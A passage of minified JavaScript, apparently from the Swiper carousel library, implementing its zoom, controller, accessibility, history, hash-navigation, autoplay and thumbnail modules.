a=x.params.zoom;if(i=!1,r=!1,n.push(t),!(n.length<2)){if(i=!0,M.scaleStart=c(),!M.slideEl){M.slideEl=t.target.closest(`.${x.params.slideClass}, swiper-slide`),M.slideEl||(M.slideEl=x.slides[x.activeIndex]);let e=M.slideEl.querySelector("."+a.containerClass);if(e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],M.imageEl=e,M.imageWrapEl=e?H(M.imageEl,"."+a.containerClass)[0]:void 0,!M.imageWrapEl)return void(M.imageEl=void 0);M.maxRatio=P()}if(M.imageEl){let[e,t]=n.length<2?{x:null,y:null}:(a=M.imageEl.getBoundingClientRect(),[(n[0].pageX+(n[1].pageX-n[0].pageX)/2-a.x-S.scrollX)/T,(n[0].pageY+(n[1].pageY-n[0].pageY)/2-a.y-S.scrollY)/T]);M.originX=e,M.originY=t,M.imageEl.style.transitionDuration="0ms"}l=!0}}}function h(t){var e,a,s;u(t)&&(e=x.params.zoom,a=x.zoom,0<=(s=n.findIndex(e=>e.pointerId===t.pointerId))&&(n[s]=t),n.length<2||(r=!0,M.scaleMove=c(),M.imageEl&&(a.scale=M.scaleMove/M.scaleStart*T,a.scale>M.maxRatio&&(a.scale=M.maxRatio-1+(a.scale-M.maxRatio+1)**.5),a.scale<e.minRatio&&(a.scale=e.minRatio+1-(e.minRatio-a.scale+1)**.5),M.imageEl.style.transform=`translate3d(0,0,0) scale(${a.scale})`)))}function f(t){var e,a,s;!u(t)||"mouse"===t.pointerType&&"pointerout"===t.type||(e=x.params.zoom,a=x.zoom,0<=(s=n.findIndex(e=>e.pointerId===t.pointerId))&&n.splice(s,1),i&&r&&(i=!1,r=!1,M.imageEl)&&(a.scale=Math.max(Math.min(a.scale,M.maxRatio),e.minRatio),M.imageEl.style.transitionDuration=x.params.speed+"ms",M.imageEl.style.transform=`translate3d(0,0,0) scale(${a.scale})`,T=a.scale,l=!1,1<a.scale&&M.slideEl?M.slideEl.classList.add(""+e.zoomedSlideClass):a.scale<=1&&M.slideEl&&M.slideEl.classList.remove(""+e.zoomedSlideClass),1===a.scale)&&(M.originX=0,M.originY=0,M.slideEl=void 0))}function v(){x.touchEventsData.preventTouchMoveFromPointerMove=!1}function g(e){if(u(e)&&(t=e,a="."+x.params.zoom.containerClass,t.target.matches(a)||0<[...x.hostEl.querySelectorAll(a)].filter(e=>e.contains(t.target)).length)){var t,a=x.zoom;if(M.imageEl&&C.isTouched&&M.slideEl){C.isMoved||(C.width=M.imageEl.offsetWidth||M.imageEl.clientWidth,C.height=M.imageEl.offsetHeight||M.imageEl.clientHeight,C.startX=k(M.imageWrapEl,"x")||0,C.startY=k(M.imageWrapEl,"y")||0,M.slideWidth=M.slideEl.offsetWidth,M.slideHeight=M.slideEl.offsetHeight,M.imageWrapEl.style.transitionDuration="0ms");var s=C.width*a.scale,i=C.height*a.scale;if(C.minX=Math.min(M.slideWidth/2-s/2,0),C.maxX=-C.minX,C.minY=Math.min(M.slideHeight/2-i/2,0),C.maxY=-C.minY,C.touchesCurrent.x=(0<n.length?n[0]:e).pageX,C.touchesCurrent.y=(0<n.length?n[0]:e).pageY,5<Math.max(Math.abs(C.touchesCurrent.x-C.touchesStart.x),Math.abs(C.touchesCurrent.y-C.touchesStart.y))&&(x.allowClick=!1),!C.isMoved&&!l){if(x.isHorizontal()&&(Math.floor(C.minX)===Math.floor(C.startX)&&C.touchesCurrent.x<C.touchesStart.x||Math.floor(C.maxX)===Math.floor(C.startX)&&C.touchesCurrent.x>C.touchesStart.x))return C.isTouched=!1,void v();if(!x.isHorizontal()&&(Math.floor(C.minY)===Math.floor(C.startY)&&C.touchesCurrent.y<C.touchesStart.y||Math.floor(C.maxY)===Math.floor(C.startY)&&C.touchesCurrent.y>C.touchesStart.y))return C.isTouched=!1,void v()}e.cancelable&&e.preventDefault(),e.stopPropagation(),clearTimeout(d),x.touchEventsData.preventTouchMoveFromPointerMove=!0,d=setTimeout(()=>{v()}),C.isMoved=!0;var s=(a.scale-T)/(M.maxRatio-x.params.zoom.minRatio),{originX:i,originY:e}=M;C.currentX=C.touchesCurrent.x-C.touchesStart.x+C.startX+s*(C.width-2*i),C.currentY=C.touchesCurrent.y-C.touchesStart.y+C.startY+s*(C.height-2*e),C.currentX<C.minX&&(C.currentX=C.minX+1-(C.minX-C.currentX+1)**.8),C.currentX>C.maxX&&(C.currentX=C.maxX-1+(C.currentX-C.maxX+1)**.8),C.currentY<C.minY&&(C.currentY=C.minY+1-(C.minY-C.currentY+1)**.8),C.currentY>C.maxY&&(C.currentY=C.maxY-1+(C.currentY-C.maxY+1)**.8),o.prevPositionX||(o.prevPositionX=C.touchesCurrent.x),o.prevPositionY||(o.prevPositionY=C.touchesCurrent.y),o.prevTime||(o.prevTime=Date.now()),o.x=(C.touchesCurrent.x-o.prevPositionX)/(Date.now()-o.prevTime)/2,o.y=(C.touchesCurrent.y-o.prevPositionY)/(Date.now()-o.prevTime)/2,Math.abs(C.touchesCurrent.x-o.prevPositionX)<2&&(o.x=0),Math.abs(C.touchesCurrent.y-o.prevPositionY)<2&&(o.y=0),o.prevPositionX=C.touchesCurrent.x,o.prevPositionY=C.touchesCurrent.y,o.prevTime=Date.now(),M.imageWrapEl.style.transform=`translate3d(${C.currentX}px, ${C.currentY}px,0)`}}}function w(){var e=x.zoom;M.slideEl&&x.activeIndex!==x.slides.indexOf(M.slideEl)&&(M.imageEl&&(M.imageEl.style.transform="translate3d(0,0,0) scale(1)"),M.imageWrapEl&&(M.imageWrapEl.style.transform="translate3d(0,0,0)"),M.slideEl.classList.remove(""+x.params.zoom.zoomedSlideClass),e.scale=1,T=1,M.slideEl=void 0,M.imageEl=void 0,M.imageWrapEl=void 0,M.originX=0,M.originY=0)}function b(w){var b=x.zoom,y=x.params.zoom;if(!M.slideEl){w&&w.target&&(M.slideEl=w.target.closest(`.${x.params.slideClass}, swiper-slide`)),M.slideEl||(x.params.virtual&&x.params.virtual.enabled&&x.virtual?M.slideEl=O(x.slidesEl,"."+x.params.slideActiveClass)[0]:M.slideEl=x.slides[x.activeIndex]);let e=M.slideEl.querySelector("."+y.containerClass);e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],M.imageEl=e,M.imageWrapEl=e?H(M.imageEl,"."+y.containerClass)[0]:void 0}if(M.imageEl&&M.imageWrapEl){let e,t,a,s,i,r,l,n,o,d,p,c,u,m,h,f,v,g;x.params.cssMode&&(x.wrapperEl.style.overflow="hidden",x.wrapperEl.style.touchAction="none"),M.slideEl.classList.add(""+y.zoomedSlideClass),t=void 0===C.touchesStart.x&&w?(e=w.pageX,w.pageY):(e=C.touchesStart.x,C.touchesStart.y);var y="number"==typeof w?w:null,E=(1===T&&y&&(e=void 0,t=void 0,C.touchesStart.x=void 0,C.touchesStart.y=void 0),P());b.scale=y||E,T=y||E,!w||1===T&&y?(l=0,n=0):(v=M.slideEl.offsetWidth,g=M.slideEl.offsetHeight,a=D(M.slideEl).left+S.scrollX,s=D(M.slideEl).top+S.scrollY,i=a+v/2-e,r=s+g/2-t,o=M.imageEl.offsetWidth||M.imageEl.clientWidth,d=M.imageEl.offsetHeight||M.imageEl.clientHeight,p=o*b.scale,c=d*b.scale,h=-(u=Math.min(v/2-p/2,0)),f=-(m=Math.min(g/2-c/2,0)),l=i*b.scale,n=r*b.scale,(l=l<u?u:l)>h&&(l=h),(n=n<m?m:n)>f&&(n=f)),y&&1===b.scale&&(M.originX=0,M.originY=0),M.imageWrapEl.style.transitionDuration="300ms",M.imageWrapEl.style.transform=`translate3d(${l}px, ${n}px,0)`,M.imageEl.style.transitionDuration="300ms",M.imageEl.style.transform=`translate3d(0,0,0) scale(${b.scale})`}}function y(){var e=x.zoom,t=x.params.zoom;if(!M.slideEl){x.params.virtual&&x.params.virtual.enabled&&x.virtual?M.slideEl=O(x.slidesEl,"."+x.params.slideActiveClass)[0]:M.slideEl=x.slides[x.activeIndex];let e=M.slideEl.querySelector("."+t.containerClass);e=e&&e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],M.imageEl=e,M.imageWrapEl=e?H(M.imageEl,"."+t.containerClass)[0]:void 0}M.imageEl&&M.imageWrapEl&&(x.params.cssMode&&(x.wrapperEl.style.overflow="",x.wrapperEl.style.touchAction=""),e.scale=1,T=1,C.touchesStart.x=void 0,C.touchesStart.y=void 0,M.imageWrapEl.style.transitionDuration="300ms",M.imageWrapEl.style.transform="translate3d(0,0,0)",M.imageEl.style.transitionDuration="300ms",M.imageEl.style.transform="translate3d(0,0,0) scale(1)",M.slideEl.classList.remove(""+t.zoomedSlideClass),M.slideEl=void 0,M.originX=0,M.originY=0)}function E(e){var t=x.zoom;t.scale&&1!==t.scale?y():b(e)}function L(){return{passiveListener:!!x.params.passiveListeners&&{passive:!0,capture:!1},activeListenerWithCapture:!x.params.passiveListeners||{passive:!1,capture:!0}}}function I(){var a=x.zoom;if(!a.enabled){a.enabled=!0;let{passiveListener:t,activeListenerWithCapture:e}=L();x.wrapperEl.addEventListener("pointerdown",m,t),x.wrapperEl.addEventListener("pointermove",h,e),["pointerup","pointercancel","pointerout"].forEach(e=>{x.wrapperEl.addEventListener(e,f,t)}),x.wrapperEl.addEventListener("pointermove",g,e)}}function z(){var a=x.zoom;if(a.enabled){a.enabled=!1;let{passiveListener:t,activeListenerWithCapture:e}=L();x.wrapperEl.removeEventListener("pointerdown",m,t),x.wrapperEl.removeEventListener("pointermove",h,e),["pointerup","pointercancel","pointerout"].forEach(e=>{x.wrapperEl.removeEventListener(e,f,t)}),x.wrapperEl.removeEventListener("pointermove",g,e)}}Object.defineProperty(x.zoom,"scale",{get:()=>p,set(e){var t,a;p!==e&&(t=M.imageEl,a=M.slideEl,s("zoomChange",e,t,a)),p=e}}),a("init",()=>{x.params.zoom.enabled&&I()}),a("destroy",()=>{z()}),a("touchStart",(e,t)=>{var a;x.zoom.enabled&&(t=t,a=x.device,M.imageEl)&&!C.isTouched&&(a.android&&t.cancelable&&t.preventDefault(),C.isTouched=!0,a=0<n.length?n[0]:t,C.touchesStart.x=a.pageX,C.touchesStart.y=a.pageY)}),a("touchEnd",(e,t)=>{if(x.zoom.enabled){var a=x.zoom;if(M.imageEl){if(!C.isTouched||!C.isMoved)return void(C.isTouched=!1,C.isMoved=!1);C.isTouched=!1,C.isMoved=!1;let e=300,t=300;var s=o.x*e,s=C.currentX+s,i=o.y*t,i=C.currentY+i,r=(0!==o.x&&(e=Math.abs((s-C.currentX)/o.x)),0!==o.y&&(t=Math.abs((i-C.currentY)/o.y)),Math.max(e,t)),s=(C.currentX=s,C.currentY=i,C.width*a.scale),i=C.height*a.scale;C.minX=Math.min(M.slideWidth/2-s/2,0),C.maxX=-C.minX,C.minY=Math.min(M.slideHeight/2-i/2,0),C.maxY=-C.minY,C.currentX=Math.max(Math.min(C.currentX,C.maxX),C.minX),C.currentY=Math.max(Math.min(C.currentY,C.maxY),C.minY),M.imageWrapEl.style.transitionDuration=r+"ms",M.imageWrapEl.style.transform=`translate3d(${C.currentX}px, ${C.currentY}px,0)`}}}),a("doubleTap",(e,t)=>{!x.animating&&x.params.zoom.enabled&&x.zoom.enabled&&x.params.zoom.toggle&&E(t)}),a("transitionEnd",()=>{x.zoom.enabled&&x.params.zoom.enabled&&w()}),a("slideChange",()=>{x.zoom.enabled&&x.params.zoom.enabled&&x.params.cssMode&&w()}),Object.assign(x.zoom,{enable:I,disable:z,in:b,out:y,toggle:E})},function(e){let{swiper:n,extendParams:t,on:a}=e;function o(e,t){let a=function(){let a,s,i;return(e,t)=>{for(s=-1,a=e.length;1<a-s;)e[i=a+s>>1]<=t?s=i:a=i;return a}}(),s,i;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(i=a(this.x,e),s=i-1,(e-this.x[s])*(this.y[i]-this.y[s])/(this.x[i]-this.x[s])+this.y[s]):0},this}function s(){n.controller.control&&n.controller.spline&&(n.controller.spline=void 0,delete n.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),n.controller={control:void 0},a("beforeInit",()=>{"undefined"!=typeof window&&("string"==typeof n.params.controller.control||n.params.controller.control instanceof HTMLElement)?("string"==typeof n.params.controller.control?[...document.querySelectorAll(n.params.controller.control)]:[n.params.controller.control]).forEach(s=>{if(n.controller.control||(n.controller.control=[]),s&&s.swiper)n.controller.control.push(s.swiper);else if(s){let t=n.params.eventsPrefix+"init",a=e=>{n.controller.control.push(e.detail[0]),n.update(),s.removeEventListener(t,a)};s.addEventListener(t,a)}}):n.controller.control=n.params.controller.control}),a("update",()=>{s()}),a("resize",()=>{s()}),a("observerUpdate",()=>{s()}),a("setTranslate",(e,t,a)=>{n.controller.control&&!n.controller.control.destroyed&&n.controller.setTranslate(t,a)}),a("setTransition",(e,t,a)=>{n.controller.control&&!n.controller.control.destroyed&&n.controller.setTransition(t,a)}),Object.assign(n.controller,{setTranslate:function(e,t){var a=n.controller.control;let s,i;var r=n.constructor;function l(e){var t,a;e.destroyed||(t=n.rtlTranslate?-n.translate:n.translate,"slide"===n.params.controller.by&&(a=e,n.controller.spline=n.params.loop?new o(n.slidesGrid,a.slidesGrid):new o(n.snapGrid,a.snapGrid),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(s=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),!Number.isNaN(s)&&Number.isFinite(s)||(s=1),i=(t-n.minTranslate())*s+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses())}if(Array.isArray(a))for(let e=0;e<a.length;e+=1)a[e]!==t&&a[e]instanceof r&&l(a[e]);else a instanceof r&&t!==a&&l(a)},setTransition:function(t,e){let a=n.constructor,s=n.controller.control,i;function r(e){e.destroyed||(e.setTransition(t,n),0!==t&&(e.transitionStart(),e.params.autoHeight&&M(()=>{e.updateAutoHeight()}),f(e.wrapperEl,()=>{s&&e.transitionEnd()})))}if(Array.isArray(s))for(i=0;i<s.length;i+=1)s[i]!==e&&s[i]instanceof a&&r(s[i]);else s instanceof a&&e!==s&&r(s)}})},function(e){let{swiper:n,extendParams:t,on:a}=e;t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),n.a11y={clicked:!1};let i,r,o=null,l=(new Date).getTime();function s(e){var t=o;0!==t.length&&(t.innerHTML="",t.innerHTML=e)}function d(e){(e=N(e)).forEach(e=>{e.setAttribute("tabIndex","0")})}function p(e){(e=N(e)).forEach(e=>{e.setAttribute("tabIndex","-1")})}function c(e,t){(e=N(e)).forEach(e=>{e.setAttribute("role",t)})}function u(e,t){(e=N(e)).forEach(e=>{e.setAttribute("aria-roledescription",t)})}function m(e,t){(e=N(e)).forEach(e=>{e.setAttribute("aria-label",t)})}function h(e){(e=N(e)).forEach(e=>{e.setAttribute("aria-disabled",!0)})}function f(e){(e=N(e)).forEach(e=>{e.setAttribute("aria-disabled",!1)})}function v(e){if(13===e.keyCode||32===e.keyCode){var t=n.params.a11y,a=e.target;if(!n.pagination||!n.pagination.el||a!==n.pagination.el&&!n.pagination.el.contains(e.target)||e.target.matches(Y(n.params.pagination.bulletClass))){if(n.navigation&&n.navigation.prevEl&&n.navigation.nextEl){let e=N(n.navigation.prevEl);N(n.navigation.nextEl).includes(a)&&(n.isEnd&&!n.params.loop||n.slideNext(),n.isEnd?s(t.lastSlideMessage):s(t.nextSlideMessage)),e.includes(a)&&(n.isBeginning&&!n.params.loop||n.slidePrev(),n.isBeginning?s(t.firstSlideMessage):s(t.prevSlideMessage))}n.pagination&&a.matches(Y(n.params.pagination.bulletClass))&&a.click()}}}function g(){return n.pagination&&n.pagination.bullets&&n.pagination.bullets.length}function w(){return g()&&n.params.pagination.clickable}let b=(e,t,a)=>{var s;d(e),"BUTTON"!==e.tagName&&(c(e,"button"),e.addEventListener("keydown",v)),m(e,a),s=t,N(e).forEach(e=>{e.setAttribute("aria-controls",s)})},y=e=>{r&&r!==e.target&&!r.contains(e.target)&&(i=!0),n.a11y.clicked=!0},E=()=>{i=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{n.destroyed||(n.a11y.clicked=!1)})})},x=e=>{l=(new Date).getTime()},S=t=>{if(!n.a11y.clicked&&n.params.a11y.scrollOnFocus&&!((new Date).getTime()-l<100)){let e=t.target.closest(`.${n.params.slideClass}, swiper-slide`);var a,s;e&&n.slides.includes(e)&&(r=e,a=n.slides.indexOf(e)===n.activeIndex,s=n.params.watchSlidesProgress&&n.visibleSlides&&n.visibleSlides.includes(e),a||s||t.sourceCapabilities&&t.sourceCapabilities.firesTouchEvents||(n.isHorizontal()?n.el.scrollLeft=0:n.el.scrollTop=0,requestAnimationFrame(()=>{i||(n.params.loop?n.slideToLoop(parseInt(e.getAttribute("data-swiper-slide-index")),0):n.slideTo(n.slides.indexOf(e),0),i=!1)})))}},T=()=>{let a=n.params.a11y,s=(a.itemRoleDescriptionMessage&&u(n.slides,a.itemRoleDescriptionMessage),a.slideRole&&c(n.slides,a.slideRole),n.slides.length);a.slideLabelMessage&&n.slides.forEach((e,t)=>{t=n.params.loop?parseInt(e.getAttribute("data-swiper-slide-index"),10):t;m(e,a.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,s))})};a("beforeInit",()=>{(o=z("span",n.params.a11y.notificationClass)).setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")}),a("afterInit",()=>{if(n.params.a11y.enabled){let t=n.params.a11y;n.el.append(o);var s=n.el;t.containerRoleDescriptionMessage&&u(s,t.containerRoleDescriptionMessage),t.containerMessage&&m(s,t.containerMessage),t.containerRole&&c(s,t.containerRole);let e=n.wrapperEl,a=t.id||e.getAttribute("id")||"swiper-wrapper-"+"x".repeat(s=void 0===(s=16)?16:s).replace(/x/g,()=>Math.round(16*Math.random()).toString(16));var i,s=n.params.autoplay&&n.params.autoplay.enabled?"off":"polite",r=a,{nextEl:s,prevEl:l}=(N(e).forEach(e=>{e.setAttribute("id",r)}),e,i=s,N(e).forEach(e=>{e.setAttribute("aria-live",i)}),T(),n.navigation||{}),s=N(s),l=N(l);s&&s.forEach(e=>b(e,a,t.nextSlideMessage)),l&&l.forEach(e=>b(e,a,t.prevSlideMessage)),w()&&N(n.pagination.el).forEach(e=>{e.addEventListener("keydown",v)}),I().addEventListener("visibilitychange",x),n.el.addEventListener("focus",S,!0),n.el.addEventListener("focus",S,!0),n.el.addEventListener("pointerdown",y,!0),n.el.addEventListener("pointerup",E,!0)}}),a("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{n.params.a11y.enabled&&T()}),a("fromEdge toEdge afterInit lock unlock",()=>{var e,t;n.params.a11y.enabled&&!n.params.loop&&!n.params.rewind&&n.navigation&&({nextEl:e,prevEl:t}=n.navigation,t&&(n.isBeginning?(h(t),p):(f(t),d))(t),e)&&(n.isEnd?(h(e),p):(f(e),d))(e)}),a("paginationUpdate",()=>{if(n.params.a11y.enabled){let t=n.params.a11y;g()&&n.pagination.bullets.forEach(e=>{n.params.pagination.clickable&&(d(e),n.params.pagination.renderBullet||(c(e,"button"),m(e,t.paginationBulletMessage.replace(/\{\{index\}\}/,G(e)+1)))),e.matches(Y(n.params.pagination.bulletActiveClass))?e.setAttribute("aria-current","true"):e.removeAttribute("aria-current")})}}),a("destroy",()=>{var e,t;n.params.a11y.enabled&&(o&&o.remove(),{nextEl:e,prevEl:t}=n.navigation||{},e=N(e),t=N(t),e&&e.forEach(e=>e.removeEventListener("keydown",v)),t&&t.forEach(e=>e.removeEventListener("keydown",v)),w()&&N(n.pagination.el).forEach(e=>{e.removeEventListener("keydown",v)}),I().removeEventListener("visibilitychange",x),n.el)&&"string"!=typeof n.el&&(n.el.removeEventListener("focus",S,!0),n.el.removeEventListener("pointerdown",y,!0),n.el.removeEventListener("pointerup",E,!0))})},function(e){let{swiper:l,extendParams:t,on:a}=e,r=(t({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}}),!1),s={},n=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),i=e=>{var t=A(),e=(e?new URL(e):t.location).pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},o=(a,e)=>{var s=A();if(r&&l.params.history.enabled){var i=l.params.url?new URL(l.params.url):s.location,e=l.virtual&&l.params.virtual.enabled?l.slidesEl.querySelector(`[data-swiper-slide-index="${e}"]`):l.slides[e];let t=n(e.getAttribute("data-history"));if(0<l.params.history.root.length){let e=l.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=e+"/"+(a?a+"/":"")+t}else i.pathname.includes(a)||(t=(a?a+"/":"")+t);l.params.history.keepQuery&&(t+=i.search);e=s.history.state;e&&e.value===t||(l.params.history.replaceState?s.history.replaceState({value:t},null,t):s.history.pushState({value:t},null,t))}},d=(a,s,i)=>{if(s)for(let e=0,t=l.slides.length;e<t;e+=1){var r=l.slides[e];if(n(r.getAttribute("data-history"))===s){let e=l.getSlideIndex(r);l.slideTo(e,a,i)}}else l.slideTo(0,a,i)},p=()=>{s=i(l.params.url),d(l.params.speed,s.value,!1)};a("init",()=>{var e;l.params.history.enabled&&(e=A(),l.params.history)&&(e.history&&e.history.pushState?(r=!0,((s=i(l.params.url)).key||s.value)&&d(0,s.value,l.params.runCallbacksOnInit),l.params.history.replaceState||e.addEventListener("popstate",p)):(l.params.history.enabled=!1,l.params.hashNavigation.enabled=!0))}),a("destroy",()=>{var e;l.params.history.enabled&&(e=A(),l.params.history.replaceState||e.removeEventListener("popstate",p))}),a("transitionEnd _freeModeNoMomentumRelease",()=>{r&&o(l.params.history.key,l.activeIndex)}),a("slideChange",()=>{r&&l.params.cssMode&&o(l.params.history.key,l.activeIndex)})},function(e){let{swiper:a,extendParams:t,emit:s,on:i}=e,r=!1,l=I(),n=A(),o=(t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(e,t){if(a.virtual&&a.params.virtual.enabled){let e=a.slides.filter(e=>e.getAttribute("data-hash")===t)[0];return e?parseInt(e.getAttribute("data-swiper-slide-index"),10):0}return a.getSlideIndex(O(a.slidesEl,`.${a.params.slideClass}[data-hash="${t}"], swiper-slide[data-hash="${t}"]`)[0])}}}),()=>{s("hashChange");let t=l.location.hash.replace("#",""),e=a.virtual&&a.params.virtual.enabled?a.slidesEl.querySelector(`[data-swiper-slide-index="${a.activeIndex}"]`):a.slides[a.activeIndex];if(t!==(e?e.getAttribute("data-hash"):"")){let e=a.params.hashNavigation.getSlideIndex(a,t);void 0===e||Number.isNaN(e)||a.slideTo(e)}}),d=()=>{var e;r&&a.params.hashNavigation.enabled&&(e=(e=a.virtual&&a.params.virtual.enabled?a.slidesEl.querySelector(`[data-swiper-slide-index="${a.activeIndex}"]`):a.slides[a.activeIndex])?e.getAttribute("data-hash")||e.getAttribute("data-history"):"",a.params.hashNavigation.replaceState&&n.history&&n.history.replaceState?n.history.replaceState(null,null,"#"+e||""):l.location.hash=e||"",s("hashSet"))};i("init",()=>{var e;!a.params.hashNavigation.enabled||!a.params.hashNavigation.enabled||a.params.history&&a.params.history.enabled||(r=!0,(e=l.location.hash.replace("#",""))&&(e=a.params.hashNavigation.getSlideIndex(a,e),a.slideTo(e||0,0,a.params.runCallbacksOnInit,!0)),a.params.hashNavigation.watchState&&n.addEventListener("hashchange",o))}),i("destroy",()=>{a.params.hashNavigation.enabled&&a.params.hashNavigation.watchState&&n.removeEventListener("hashchange",o)}),i("transitionEnd _freeModeNoMomentumRelease",()=>{r&&d()}),i("slideChange",()=>{r&&a.params.cssMode&&d()})},function(e){let r,l,{swiper:n,extendParams:t,on:a,emit:o,params:s}=e;n.autoplay={running:!1,paused:!1,timeLeft:0},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let d,i,p,c,u,m,h,f,v=s&&s.autoplay?s.autoplay.delay:3e3,g=s&&s.autoplay?s.autoplay.delay:3e3,w=(new Date).getTime();function b(e){n&&!n.destroyed&&n.wrapperEl&&e.target===n.wrapperEl&&(n.wrapperEl.removeEventListener("transitionend",b),f||e.detail&&e.detail.bySwiperTouchMove||M())}let y=()=>{var e;!n.destroyed&&n.autoplay.running&&(n.autoplay.paused?i=!0:i&&(g=d,i=!1),e=n.autoplay.paused?d:w+g-(new Date).getTime(),n.autoplay.timeLeft=e,o("autoplayTimeLeft",e,e/v),l=requestAnimationFrame(()=>{y()}))},E=s=>{if(!n.destroyed&&n.autoplay.running){cancelAnimationFrame(l),y();let e=void 0===s?n.params.autoplay.delay:s;v=n.params.autoplay.delay,g=n.params.autoplay.delay;var i=(()=>{var e=n.virtual&&n.params.virtual.enabled?n.slides.filter(e=>e.classList.contains("swiper-slide-active"))[0]:n.slides[n.activeIndex];if(e)return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(i)&&0<i&&void 0===s&&(e=i,v=i,g=i),d=e;let t=n.params.speed,a=()=>{n&&!n.destroyed&&(n.params.autoplay.reverseDirection?!n.isBeginning||n.params.loop||n.params.rewind?(n.slidePrev(t,!0,!0),o("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(n.slides.length-1,t,!0,!0),o("autoplay")):!n.isEnd||n.params.loop||n.params.rewind?(n.slideNext(t,!0,!0),o("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(0,t,!0,!0),o("autoplay")),n.params.cssMode)&&(w=(new Date).getTime(),requestAnimationFrame(()=>{E()}))};return 0<e?(clearTimeout(r),r=setTimeout(()=>{a()},e)):requestAnimationFrame(()=>{a()}),e}},x=()=>{w=(new Date).getTime(),n.autoplay.running=!0,E(),o("autoplayStart")},S=()=>{n.autoplay.running=!1,clearTimeout(r),cancelAnimationFrame(l),o("autoplayStop")},T=(e,t)=>{!n.destroyed&&n.autoplay.running&&(clearTimeout(r),e||(h=!0),e=()=>{o("autoplayPause"),n.params.autoplay.waitForTransition?n.wrapperEl.addEventListener("transitionend",b):M()},n.autoplay.paused=!0,t?(m&&(d=n.params.autoplay.delay),m=!1,e()):(t=d||n.params.autoplay.delay,d=t-((new Date).getTime()-w),n.isEnd&&d<0&&!n.params.loop||(d<0&&(d=0),e())))},M=()=>{n.isEnd&&d<0&&!n.params.loop||n.destroyed||!n.autoplay.running||(w=(new Date).getTime(),h?(h=!1,E(d)):E(),n.autoplay.paused=!1,o("autoplayResume"))},C=()=>{var e;!n.destroyed&&n.autoplay.running&&("hidden"===(e=I()).visibilityState&&(h=!0,T(!0)),"visible"===e.visibilityState)&&M()},P=e=>{"mouse"===e.pointerType&&(h=!0,f=!0,n.animating||n.autoplay.paused||T(!0))},L=e=>{"mouse"===e.pointerType&&(f=!1,n.autoplay.paused)&&M()};a("init",()=>{n.params.autoplay.enabled&&(n.params.autoplay.pauseOnMouseEnter&&(n.el.addEventListener("pointerenter",P),n.el.addEventListener("pointerleave",L)),I().addEventListener("visibilitychange",C),x())}),a("destroy",()=>{n.el&&"string"!=typeof n.el&&(n.el.removeEventListener("pointerenter",P),n.el.removeEventListener("pointerleave",L)),I().removeEventListener("visibilitychange",C),n.autoplay.running&&S()}),a("_freeModeStaticRelease",()=>{(c||h)&&M()}),a("_freeModeNoMomentumRelease",()=>{n.params.autoplay.disableOnInteraction?S():T(!0,!0)}),a("beforeTransitionStart",(e,t,a)=>{!n.destroyed&&n.autoplay.running&&(a||!n.params.autoplay.disableOnInteraction?T(!0,!0):S())}),a("sliderFirstMove",()=>{!n.destroyed&&n.autoplay.running&&(n.params.autoplay.disableOnInteraction?S():(p=!0,c=!1,h=!1,u=setTimeout(()=>{h=!0,c=!0,T(!0)},200)))}),a("touchEnd",()=>{!n.destroyed&&n.autoplay.running&&p&&(clearTimeout(u),clearTimeout(r),p=(c=(n.params.autoplay.disableOnInteraction||c&&n.params.cssMode&&M(),!1),!1))}),a("slideChange",()=>{!n.destroyed&&n.autoplay.running&&(m=!0)}),Object.assign(n.autoplay,{start:x,stop:S,pause:T,resume:M})},function(e){let{swiper:o,extendParams:t,on:a}=e,s=(t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}}),!1),i=!1;function r(){var e,t,a=o.thumbs.swiper;!a||a.destroyed||(e=a.clickedIndex,(t=a.clickedSlide)&&t.classList.contains(o.params.thumbs.slideThumbActiveClass))||null!=e&&(t=a.params.loop?parseInt(a.clickedSlide.getAttribute("data-swiper-slide-index"),10):e,o.params.loop?o.slideToLoop(t):o.slideTo(t))}function l(){var e=o.params["thumbs"];if(s)return!1;s=!0;var t=o.constructor;return e.swiper instanceof t?(o.thumbs.swiper=e.swiper,Object.assign(o.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(o.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),o.thumbs.swiper.update()):d(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),o.thumbs.swiper=new 